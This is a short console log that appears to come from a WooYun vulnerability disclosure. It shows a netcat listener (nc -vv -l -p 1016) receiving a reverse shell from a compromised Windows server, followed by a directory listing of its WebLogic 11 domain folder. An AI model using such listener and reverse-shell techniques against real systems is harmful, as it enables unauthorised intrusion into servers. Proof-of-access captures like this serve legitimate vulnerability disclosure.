 C:\wmpub\wmiislog>nc -vv -l -p 1016
listening on [any] 1016 ...
Warning: forward host lookup failed for 253.203.127.124.broad.bj.bj.static.163da
ta.com.cn: h_errno 11004: NO_DATA
connect to from 253.203.127.124.broad.bj.bj.static.163data.com.
cn [124.127.203.253] 61056: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\Weblogic11\user_projects\domains\WAP>dir
dir
驱动器 D 中的卷没有标签。
卷的序列号是 DCE1-2791
D:\Weblogic11\user_projects\domains\WAP 的目录
2014/08/27 11:40 <DIR> .
2014/08/27 11:40 <DIR> ..
2014/08/27 11:35 <DIR> autodeploy
2014/08/27 11:35 <DIR> bin
2014/08/27 15:46 <DIR> config
2014/08/27 11:35 <DIR> console-ext
2014/08/27 16:06 34 edit.lok
2014/08/27 11:35 472 fileRealm.properties
2014/08/27 11:35 <DIR> init-info
2014/08/27 11:44 <DIR> lib
2014/08/27 16:06 <DIR> pending
2014/08/27 11:35 <DIR> security
2014/08/27 11:40 <DIR> servers
2014/08/27 11:35 303 startWebLogic.cmd
2014/08/27 11:35 255 startWebLogic.sh
2014/08/27 16:06 <DIR> tmp
4 个文件 1,064 字节
12 个目录 46,579,798,016 可用字节
www.wooyun.org